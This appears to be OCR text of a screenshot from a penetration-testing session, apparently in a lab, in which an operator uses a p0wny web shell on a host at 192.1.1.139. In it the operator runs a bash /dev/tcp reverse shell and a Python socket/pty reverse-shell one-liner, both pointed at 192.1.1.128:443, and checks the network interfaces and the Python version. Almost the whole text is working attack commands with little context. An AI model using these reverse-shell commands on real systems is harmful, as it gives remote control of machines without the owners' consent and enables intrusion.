 192.1.1.139:8080/debug/
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:/tmp# ./1.sh
./1.sh: 2: ./1.sh: Syntax error: Bad fd number
p0wny@shell:/tmp# 1.sh
sh: 1: 1.sh: not found
p0wny@shell:/tmp# bash -i >& /dev/tcp/192.1.1.128/443 0>&1
p0wny@shell:/tmp# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen
1000
    link/ether 00:0c:29:20:a6:ad brd ff:ff:ff:ff:ff:ff
    inet 192.1.1.139/24 brd 192.1.1.255 scope global dynamic ens33
       valid_lft 1633sec preferred_lft 1633sec
    inet6 fe80::20c:29ff:fe20:a6ad/64 scope link
       valid_lft forever preferred_lft forever
p0wny@shell:/tmp# python --version
Python 2.7.17
p0wny@shell:/tmp# python -c 'import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.1.1.128",443));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
p0wny@shell:/tmp#